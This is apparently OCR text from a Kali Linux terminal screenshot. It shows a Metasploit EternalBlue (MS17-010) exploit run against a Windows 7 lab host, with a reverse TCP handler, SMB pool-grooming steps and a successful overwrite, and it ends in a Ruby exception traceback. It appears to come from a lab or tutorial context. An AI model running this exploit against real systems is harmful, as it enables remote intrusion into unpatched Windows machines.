 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.40.130:4444
[*] 192.168.183.134:445 - Connecting to target for exploitation.
[+] 192.168.183.134:445 - Connection established for exploitation.
[+] 192.168.183.134:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.183.134:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.183.134:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70 Windows 7 Enterp
[*] 192.168.183.134:445 - 0x00000010 72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63 rise 7601 Servic
[*] 192.168.183.134:445 - 0x00000020 65 20 50 61 63 6b 20 31 e Pack 1
[+] 192.168.183.134:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.183.134:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.183.134:445 - Sending all but last fragment of exploit packet
[*] 192.168.183.134:445 - Starting non-paged pool grooming
[+] 192.168.183.134:445 - Sending SMBv2 buffers
[+] 192.168.183.134:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.183.134:445 - Sending final SMBv2 buffers.
[*] 192.168.183.134:445 - Sending last fragment of exploit packet!
[*] 192.168.183.134:445 - Receiving response from exploit packet
[+] 192.168.183.134:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.183.134:445 - Sending egg to corrupted connection.
[*] 192.168.183.134:445 - Triggering free of corrupted buffer.
#<Thread:0x0000560b28c82d30@/usr/share/metasploit-framework/lib/msf/core/thread_manager.rb:93 run> terminated with ex
ception (report_on_exception is true):
Traceback (most recent call last):
17: from /usr/share/metasploit-framework/lib/msf/core/thread_manager.rb:100:in `block in spawn'